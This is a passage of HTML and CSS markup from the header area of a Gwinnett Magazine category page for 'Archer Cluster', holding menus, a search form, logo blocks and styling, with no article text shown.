	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697ba591191b7" class="tdc-zone"><div class="tdc_zone td_uid_1_697ba591191bf_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_697ba591191bf_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_697ba5911930d" class="tdc-row stretch_row"><div class="vc_row td_uid_2_697ba59119310_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697ba59119310_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_2_697ba59119310_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_2_697ba59119310_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697ba59119310_rand{
position:relative;
}
}

</style>
<div class="td_uid_2_697ba5911930d_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_697ba5911930d_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_697ba5911930d_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_697ba5911942d_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_697ba5911942d_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_697ba5911942d_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697ba5911942d_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_697ba591194ed_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697ba591194ed" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697ba591194ed_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697ba591194ed_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_4_697ba591194ed_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697ba591194ed_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697ba591194ed_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_697ba591194ed_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_697ba5911962f_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697ba5911962f_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697ba5911962f_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697ba5911962f_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_697ba591196f8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697ba591196f8" >
<style>
/* custom css */
.td_uid_6_697ba591196f8_rand .tdb-logo-a,
                .td_uid_6_697ba591196f8_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-a,
                .td_uid_6_697ba591196f8_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-a,
                .td_uid_6_697ba591196f8_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_697ba591196f8_rand .tdb-logo-img {
                    max-width: 180px;
                }
                
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_6_697ba591196f8_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697ba5913f14e_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697ba5913f14e_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697ba5913f14e_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697ba5913f14e_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_697ba5913f251_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697ba5913f251" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697ba5913f251_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697ba5913f251_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697ba5913f251_rand {
                    float: right;
                }
                
                .td_uid_8_697ba5913f251_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_697ba5913f251_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_697ba5913f251_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697ba5913f3c0" class="tdc-zone"><div class="tdc_zone td_uid_9_697ba5913f3c3_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697ba5913f3c3_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_7_697ba5913f4a9" class="tdc-row"><div class="vc_row td_uid_10_697ba5913f4ab_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_10_697ba5913f4ab_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_11_697ba5913f572_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_697ba5913f572_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_9_697ba5913f67a" class="tdc-zone"><div class="tdc_zone td_uid_12_697ba5913f67d_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_12_697ba5913f67d_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_12_697ba5913f67d_rand{
position:relative;
}

</style>
<div class="td_uid_9_697ba5913f67a_rand_style td-element-style" ><style>
.td_uid_9_697ba5913f67a_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_9_697ba5913f67a_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_10_697ba5913f7a1" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_13_697ba5913f7a4_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_13_697ba5913f7a4_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_13_697ba5913f7a4_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_13_697ba5913f7a4_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-center,
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-bottom,
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_13_697ba5913f7a4_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_13_697ba5913f7a4_rand{
padding-top:2px !important;
padding-bottom:2px !important;
}

.td_uid_13_697ba5913f7a4_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column td_uid_14_697ba5913f8a8_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_697ba5913f8a8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_14_697ba5913f8a8_rand{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_15_697ba5913f959_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_697ba5913f959"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_15_697ba5913f959_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_697ba5913f959_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_15_697ba5913f959_rand {
                    display: inline-block;
                }
                
                .td_uid_15_697ba5913f959_rand {
                    float: right;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_15_697ba5913f959_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_15_697ba5913f959 class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_12_697ba59140560" class="tdc-row"><div class="vc_row td_uid_16_697ba59140566_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_16_697ba59140566_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_16_697ba59140566_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_16_697ba59140566_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-center,
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-bottom,
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_16_697ba59140566_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_16_697ba59140566_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_16_697ba59140566_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_16_697ba59140566_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_17_697ba59140708_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_17_697ba59140708_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_17_697ba59140708_rand{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_18_697ba591407cf_rand  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 767px) {
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-center,
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-bottom,
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_18_697ba591407cf_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
                
                
                .td_uid_18_697ba591407cf_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_19_697ba591408a6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_19_697ba591408a6_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title td_uid_20_697ba591409c0_rand tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_697ba591409c0" >
<style>

/* inline tdc_css att */

.td_uid_20_697ba591409c0_rand{
padding-top:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_697ba591409c0_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_20_697ba591409c0_rand .tdb-title-line:after  {
					height: 1px;
				}
				
				.td_uid_20_697ba591409c0_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_20_697ba591409c0_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_20_697ba591409c0_rand {
					text-align: center;
				}
				.td_uid_20_697ba591409c0_rand .tdb-first-letter {
					left: 0;
					right: 0;
				}
				.td_uid_20_697ba591409c0_rand .tdb-title-line {
					margin-left: auto;
					margin-right: auto;
				}
				
				.td_uid_20_697ba591409c0_rand .tdb-title-text {
					font-size:20px !important;font-style:italic !important;font-weight:500 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h3 class="tdb-title-text">Archer Cluster</h3><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_21_697ba59140dd1_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_21_697ba59140dd1" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_21_697ba59140dd1_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_697ba59140dd1_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_21_697ba59140dd1_rand {
                    display: inline-block;
                }
                
                .td_uid_21_697ba59140dd1_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_21_697ba59140dd1_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_21_697ba59140dd1_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_697ba59140dd1_rand #tdb-mobile-menu-button i {
                    font-size: 50px;
                }
                
                .td_uid_21_697ba59140dd1_rand #tdb-mobile-menu-button i {
                    width: 100px;
					height: 100px;
					line-height:  100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_22_697ba59140ebd_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_22_697ba59140ebd_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_23_697ba59140f46_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_23_697ba59140f46" >
<style>

/* inline tdc_css att */

.td_uid_23_697ba59140f46_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_23_697ba59140f46_rand .tdb-logo-a,
                .td_uid_23_697ba59140f46_rand h1 {
                    align-items: center;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-a,
                .td_uid_23_697ba59140f46_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_23_697ba59140f46_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_24_697ba5915e1fc_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_24_697ba5915e1fc_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_25_697ba5915e370_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_697ba5915e370" >
<style>

/* inline tdc_css att */

.td_uid_25_697ba5915e370_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_26_697ba5915f5f2 .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_26_697ba5915f5f2"><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="vc_row_inner td_uid_27_697ba5915f791_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

